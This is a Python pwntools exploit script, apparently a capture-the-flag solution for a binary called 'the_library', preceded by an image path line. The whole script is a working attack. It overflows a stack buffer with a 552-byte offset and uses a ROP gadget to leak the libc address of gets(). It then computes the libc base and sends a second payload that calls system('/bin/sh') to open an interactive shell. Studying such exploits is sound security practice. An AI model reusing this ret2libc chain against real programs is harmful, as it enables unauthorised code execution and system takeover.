 from pwn import *
libc = ELF("libc-2.31.so")
offset = b"A"* 552 #offset calculated from size of the stack frame + 8
poprdi = p64(0x0000000000401493) #gadget from ROPGadget
gets_got = p64(0x00403fc8) #address of gets() in the global offset table
puts_plt = p64(0x004010e0) #address of puts() to jump in the plt
exit_plt = p64(0x00401170) #address of exit() in the plt, used to quit the program
main = p64(0x00000000004012a9) #main address to open a shell after getting the libc base address
payload = offset + poprdi + gets_got + puts_plt + main
p = process("./the_library")
p.recvuntil(b">")
p.sendline(payload)
p.recvline()
gets_libc =u64(p.recvline().strip().ljust(8, b"\x00"))
log.info(f"{hex(gets_libc)=}") #log info allows to print on the console
baseaddress_libc = gets_libc - libc.sym['gets']
print("Libc base address is : " + hex(baseaddress_libc))
system_libc = baseaddress_libc + libc.sym['system']
print("System address found in : " +hex(system_libc))
binsh = baseaddress_libc + next(libc.search(b"/bin/sh\x00"))
print("/bin/bash address found in : " + hex(binsh))
payload_shell = offset + poprdi + p64(binsh) + p64(system_libc)
p.sendline(payload_shell)
p.interactive()